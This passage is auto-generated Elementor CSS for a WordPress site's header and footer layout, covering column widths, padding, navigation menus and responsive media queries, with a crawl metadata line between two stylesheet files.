.elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-11 .elementor-element.elementor-element-aa32721 > .elementor-widget-container{margin:0px 0px -7px 0px;}.elementor-11 .elementor-element.elementor-element-9eed3ca > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-11 .elementor-element.elementor-element-56770a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-f226052.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-f226052.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-f226052 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-11 .elementor-element.elementor-element-f226052 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-8049cd6 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-11 .elementor-element.elementor-element-6a479cb{--padding-top:12px;--padding-bottom:12px;--padding-left:12px;--padding-right:12px;}.elementor-11 .elementor-element.elementor-element-54eddc1 .elementor-heading-title{font-size:16px;}.elementor-11 .elementor-element.elementor-element-69f70d8{padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-9a0f8ca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-c6fe9a6{padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-6736d47{width:13%;}.elementor-11 .elementor-element.elementor-element-6736d47 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-aa32721 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-11 .elementor-element.elementor-element-aa32721 .elementor-button{font-size:22px;}.elementor-11 .elementor-element.elementor-element-9eed3ca{width:13%;}.elementor-11 .elementor-element.elementor-element-9eed3ca > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-c8039df .elementor-icon{font-size:22px;}.elementor-11 .elementor-element.elementor-element-c8039df .elementor-icon svg{height:22px;}.elementor-11 .elementor-element.elementor-element-56770a0{width:13%;}.elementor-11 .elementor-element.elementor-element-56770a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-3774855 > .elementor-widget-container{margin:-8px 0px -8px 0px;}.elementor-11 .elementor-element.elementor-element-f226052{width:13%;}.elementor-11 .elementor-element.elementor-element-f226052 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-11 .elementor-element.elementor-element-6f88fd5 > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-11 .elementor-element.elementor-element-6f88fd5 .elementor-icon{font-size:26px;}.elementor-11 .elementor-element.elementor-element-6f88fd5 .elementor-icon svg{height:26px;}.elementor-11 .elementor-element.elementor-element-1e073dd{--container-widget-width:50px;--container-widget-flex-grow:0;width:var( --container-widget-width, 50px );max-width:50px;bottom:95px;z-index:999;}body:not(.rtl) .elementor-11 .elementor-element.elementor-element-1e073dd{left:10px;}body.rtl .elementor-11 .elementor-element.elementor-element-1e073dd{right:10px;}.elementor-11 .elementor-element.elementor-element-592d238 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--dropdown .elementor-item, .elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;letter-spacing:1.2px;}.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:12px;padding-bottom:12px;}.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:8px !important;}.elementor-11 .elementor-element.elementor-element-8049cd6{width:48%;}.elementor-11 .elementor-element.elementor-element-8049cd6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-04b0bbb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-04b0bbb{text-align:center;}.elementor-11 .elementor-element.elementor-element-04b0bbb img{width:120px;}.elementor-11 .elementor-element.elementor-element-bbb4466 > .elementor-element-populated{padding:4px 4px 5px 4px;}.elementor-11 .elementor-element.elementor-element-465357d .woocommerce .woocommerce-loop-category__title{font-size:14px;}}@media(min-width:768px){.elementor-11 .elementor-element.elementor-element-6736d47{width:3.849%;}.elementor-11 .elementor-element.elementor-element-9eed3ca{width:4.214%;}.elementor-11 .elementor-element.elementor-element-56770a0{width:3.733%;}.elementor-11 .elementor-element.elementor-element-f226052{width:71.863%;}.elementor-11 .elementor-element.elementor-element-8049cd6{width:16.328%;}}@media(max-width:1140px) and (min-width:768px){.elementor-11 .elementor-element.elementor-element-6736d47{width:8%;}.elementor-11 .elementor-element.elementor-element-9eed3ca{width:8%;}.elementor-11 .elementor-element.elementor-element-56770a0{width:8%;}.elementor-11 .elementor-element.elementor-element-f226052{width:8%;}.elementor-11 .elementor-element.elementor-element-8049cd6{width:68%;}}/* Start custom CSS for column, class: .elementor-element-6736d47 */@media screen and (max-width: 1267px) {
    .elementor-11 .elementor-element.elementor-element-6736d47 {
        order: 4;
    }
}
@media screen and (max-width: 767px) {
    .elementor-11 .elementor-element.elementor-element-6736d47 {
        order: 5;
    }
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9eed3ca */@media screen and (max-width: 1267px) {
    .elementor-11 .elementor-element.elementor-element-9eed3ca {
        order: 3;
    }
}
@media screen and (max-width: 767px) {
    .elementor-11 .elementor-element.elementor-element-9eed3ca {
        order: 4;
    }
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-56770a0 */@media screen and (max-width: 1267px) {
    .elementor-11 .elementor-element.elementor-element-56770a0 {
        order: 2;
    }
}
@media screen and (max-width: 767px) {
    .elementor-11 .elementor-element.elementor-element-56770a0 {
        order: 2;
    }
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f226052 */@media screen and (max-width: 1267px) {
    .elementor-11 .elementor-element.elementor-element-f226052 {
        order: 1;
    }
}
@media screen and (max-width: 767px) {
    .elementor-11 .elementor-element.elementor-element-f226052 {
        order: 1;
    }
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-8049cd6 */@media screen and (max-width: 1267px) {
    .elementor-11 .elementor-element.elementor-element-8049cd6 {
        order: 5;
    }
}
@media screen and (max-width: 767px) {
    .elementor-11 .elementor-element.elementor-element-8049cd6 {
        order: 3;
    }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-c6fe9a6 */@media(max-width:600px){
    .elementor-11 .elementor-element.elementor-element-c6fe9a6{
    padding-top: 10px !important;
       padding-bottom: 10px !important;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://viacci.co.il/wp-content/uploads/elementor/css/post-65.css?ver=1767728936
body_size: 3430
content:
.elementor-65 .elementor-element.elementor-element-187487a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:2px 2px;--row-gap:2px;--column-gap:2px;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#EDEDED;--border-color:#EDEDED;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-65 .elementor-element.elementor-element-187487a:not(.elementor-motion-effects-element-type-background), .elementor-65 .elementor-element.elementor-element-187487a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-65 .elementor-element.elementor-element-0da2884{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:030px;--margin-right:0px;--padding-top:55px;--padding-bottom:35px;--padding-left:35px;--padding-right:35px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-65 .elementor-element.elementor-element-ddb8eda > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-65 .elementor-element.elementor-element-ddb8eda .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:22px;font-weight:500;color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-65 .elementor-element.elementor-element-8a3c6d5 .elementor-button{background-color:#C2FFE4;font-family:"Assistant", Sans-serif;font-size:18px;font-weight:500;fill:#009050;color:#009050;padding:10px 10px 10px 10px;}.elementor-65 .elementor-element.elementor-element-8a3c6d5 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-65 .elementor-element.elementor-element-627e95a > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-627e95a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-65 .elementor-element.elementor-element-627e95a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-65 .elementor-element.elementor-element-627e95a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-65 .elementor-element.elementor-element-627e95a .elementor-icon-list-text{transition:color 0.3s;}.elementor-65 .elementor-element.elementor-element-7cbfbc8{--grid-template-columns:repeat(0, auto);width:100%;max-width:100%;--icon-size:25px;--grid-column-gap:22px;--grid-row-gap:0px;}.elementor-65 .elementor-element.elementor-element-7cbfbc8 .elementor-widget-container{text-align:right;}.elementor-65 .elementor-element.elementor-element-7cbfbc8 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-7cbfbc8 .elementor-social-icon{background-color:#00000000;--icon-padding:0em;}.elementor-65 .elementor-element.elementor-element-7cbfbc8 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-65 .elementor-element.elementor-element-7cbfbc8 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-65 .elementor-element.elementor-element-5b14ca4 > .elementor-widget-container{margin:13px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-5b14ca4 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:17px;font-weight:500;color:var( --e-global-color-primary );}.elementor-65 .elementor-element.elementor-element-61d3068{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:12px 12px;--row-gap:12px;--column-gap:12px;--margin-top:12px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-65 .elementor-element.elementor-element-cf5a69e{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-65 .elementor-element.elementor-element-c52cead{text-align:start;}.elementor-65 .elementor-element.elementor-element-c52cead img{width:170px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-3cd21d3 );border-radius:10px 10px 10px 10px;}.elementor-65 .elementor-element.elementor-element-3f283c6{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-65 .elementor-element.elementor-element-a43ca8b{text-align:start;}.elementor-65 .elementor-element.elementor-element-a43ca8b img{width:170px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-3cd21d3 );border-radius:10px 10px 10px 10px;}.elementor-65 .elementor-element.elementor-element-fffa3dd > .elementor-widget-container{margin:12px 0px 8px 020px;}.elementor-65 .elementor-element.elementor-element-fffa3dd{text-align:start;}.elementor-65 .elementor-element.elementor-element-fffa3dd img{width:136px;}.elementor-65 .elementor-element.elementor-element-d16d6fe > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-65 .elementor-element.elementor-element-d16d6fe .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:22px;font-weight:500;color:var( --e-global-color-primary );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-65 .elementor-element.elementor-element-6e3e824{width:100%;max-width:100%;}.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown a, .elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown a:hover,
					.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown a:focus,
					.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-menu-toggle:hover,
					.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown a:hover,
					.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown a:focus,
					.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#02010100;}.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown .elementor-item, .elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Assistant", Sans-serif;font-weight:600;}.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#4B4B4B;border-bottom-width:1px;}.elementor-65 .elementor-element.elementor-element-b7b6a85{--display:flex;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:030px;--margin-right:0px;--padding-top:55px;--padding-bottom:35px;--padding-left:35px;--padding-right:12px;}.elementor-65 .elementor-element.elementor-element-b7b6a85.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-65 .elementor-element.elementor-element-bb302d5 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:22px;font-weight:500;color:var( --e-global-color-primary );}.elementor-65 .elementor-element.elementor-element-64cccad .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-65 .elementor-element.elementor-element-64cccad .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-65 .elementor-element.elementor-element-64cccad .elementor-nav-menu--main .elementor-item:hover,
					.elementor-65 .elementor-element.elementor-element-64cccad .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-64cccad .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-65 .elementor-element.elementor-element-64cccad .elementor-nav-menu--main .elementor-item:focus{color:#4A4A4A;fill:#4A4A4A;}.elementor-65 .elementor-element.elementor-element-64cccad .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-65 .elementor-element.elementor-element-64cccad .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-65 .elementor-element.elementor-element-64cccad .e--pointer-framed .elementor-item:before,
					.elementor-65 .elementor-element.elementor-element-64cccad .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-65 .elementor-element.elementor-element-64cccad .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#414141;}.elementor-65 .elementor-element.elementor-element-64cccad .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-65 .elementor-element.elementor-element-64cccad .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-65 .elementor-element.elementor-element-64cccad .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-65 .elementor-element.elementor-element-64cccad .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-65 .elementor-element.elementor-element-64cccad .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-65 .elementor-element.elementor-element-64cccad .e--pointer-underline .elementor-item:after,
					 .elementor-65 .elementor-element.elementor-element-64cccad .e--pointer-overline .elementor-item:before,
					 .elementor-65 .elementor-element.elementor-element-64cccad .e--pointer-double-line .elementor-item:before,
					 .elementor-65 .elementor-element.elementor-element-64cccad .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-65 .elementor-element.elementor-element-64cccad{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-65 .elementor-element.elementor-element-64cccad .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-65 .elementor-element.elementor-element-6ad2a3b{--display:flex;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:030px;--margin-right:0px;--padding-top:55px;--padding-bottom:35px;--padding-left:35px;--padding-right:12px;}.elementor-65 .elementor-element.elementor-element-6ad2a3b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-65 .elementor-element.elementor-element-b859c61 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-b859c61 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:22px;font-weight:500;color:var( --e-global-color-primary );}.elementor-65 .elementor-element.elementor-element-3ff7468 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-65 .elementor-element.elementor-element-3ff7468 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-65 .elementor-element.elementor-element-3ff7468 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-65 .elementor-element.elementor-element-3ff7468 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-3ff7468 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-65 .elementor-element.elementor-element-3ff7468 .elementor-nav-menu--main .elementor-item:focus{color:#4A4A4A;fill:#4A4A4A;}.elementor-65 .elementor-element.elementor-element-3ff7468 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-65 .elementor-element.elementor-element-3ff7468 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-65 .elementor-element.elementor-element-3ff7468 .e--pointer-framed .elementor-item:before,
					.elementor-65 .elementor-element.elementor-element-3ff7468 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-65 .elementor-element.elementor-element-3ff7468 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#414141;}.elementor-65 .elementor-element.elementor-element-3ff7468 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-65 .elementor-element.elementor-element-3ff7468 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-65 .elementor-element.elementor-element-3ff7468 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-65 .elementor-element.elementor-element-3ff7468 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-65 .elementor-element.elementor-element-3ff7468 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-65 .elementor-element.elementor-element-3ff7468 .e--pointer-underline .elementor-item:after,
					 .elementor-65 .elementor-element.elementor-element-3ff7468 .e--pointer-overline .elementor-item:before,
					 .elementor-65 .elementor-element.elementor-element-3ff7468 .e--pointer-double-line .elementor-item:before,
					 .elementor-65 .elementor-element.elementor-element-3ff7468 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-65 .elementor-element.elementor-element-3ff7468{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-65 .elementor-element.elementor-element-3ff7468 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-65 .elementor-element.elementor-element-1187311{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:5px 5px;--row-gap:5px;--column-gap:5px;--border-radius:0px 0px 0px 0px;--padding-top:35px;--padding-bottom:35px;--padding-left:35px;--padding-right:35px;}.elementor-65 .elementor-element.elementor-element-1187311:not(.elementor-motion-effects-element-type-background), .elementor-65 .elementor-element.elementor-element-1187311 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-65 .elementor-element.elementor-element-5a18883 .elementor-button{font-family:"Assistant", Sans-serif;font-size:27px;font-weight:700;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-65 .elementor-element.elementor-element-4372c22{color:var( --e-global-color-1720d71 );}.elementor-65 .elementor-element.elementor-element-64b22f2{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:0px 0px 2px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;border-color:var( --e-global-color-primary );--border-color:var( --e-global-color-primary );--padding-top:13px;--padding-bottom:13px;--padding-left:13px;--padding-right:13px;}.elementor-65 .elementor-element.elementor-element-64b22f2:not(.elementor-motion-effects-element-type-background), .elementor-65 .elementor-element.elementor-element-64b22f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1720d71 );}.elementor-65 .elementor-element.elementor-element-0d9e64a{--display:flex;--justify-content:center;}.elementor-65 .elementor-element.elementor-element-0d9e64a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-65 .elementor-element.elementor-element-1f1cbee > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-1f1cbee{text-align:start;}.elementor-65 .elementor-element.elementor-element-1f1cbee .elementor-heading-title{font-size:15px;font-weight:300;color:var( --e-global-color-primary );}.elementor-65 .elementor-element.elementor-element-8d9a3e6{--display:flex;--justify-content:flex-end;}.elementor-65 .elementor-element.elementor-element-8d9a3e6.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-65 .elementor-element.elementor-element-001d316{text-align:end;}.elementor-65 .elementor-element.elementor-element-001d316 img{width:654px;}.elementor-65 .elementor-element.elementor-element-a3bcc30{text-align:end;}.elementor-65 .elementor-element.elementor-element-a3bcc30 img{width:371px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1140px){.elementor-65 .elementor-element.elementor-element-187487a{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--flex-wrap:wrap;}.elementor-65 .elementor-element.elementor-element-64b22f2{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-65 .elementor-element.elementor-element-0d9e64a{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:9px 9px;--row-gap:9px;--column-gap:9px;}.elementor-65 .elementor-element.elementor-element-001d316.elementor-element{--align-self:center;}}@media(max-width:767px){.elementor-65 .elementor-element.elementor-element-187487a{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-65 .elementor-element.elementor-element-0da2884{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-65 .elementor-element.elementor-element-7cbfbc8 > .elementor-widget-container{margin:0px 0px 025px 0px;}.elementor-65 .elementor-element.elementor-element-5b14ca4 > .elementor-widget-container{margin:0px 0px 14px 0px;}.elementor-65 .elementor-element.elementor-element-61d3068{--margin-top:0px;--margin-bottom:16px;--margin-left:0px;--margin-right:0px;}.elementor-65 .elementor-element.elementor-element-cf5a69e{--width:47%;--padding-top:4px;--padding-bottom:4px;--padding-left:4px;--padding-right:4px;}.elementor-65 .elementor-element.elementor-element-3f283c6{--width:47%;--padding-top:4px;--padding-bottom:4px;--padding-left:4px;--padding-right:4px;}.elementor-65 .elementor-element.elementor-element-6e3e824 > .elementor-widget-container{padding:0px 35px 3px 35px;}.elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown .elementor-item, .elementor-65 .elementor-element.elementor-element-6e3e824 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:17px;}.elementor-65 .elementor-element.elementor-element-b7b6a85{--width:48%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-65 .elementor-element.elementor-element-64cccad > .elementor-widget-container{margin:0px 0px 020px 0px;}.elementor-65 .elementor-element.elementor-element-6ad2a3b{--width:47%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-65 .elementor-element.elementor-element-3ff7468 > .elementor-widget-container{margin:0px 0px 020px 0px;}.elementor-65 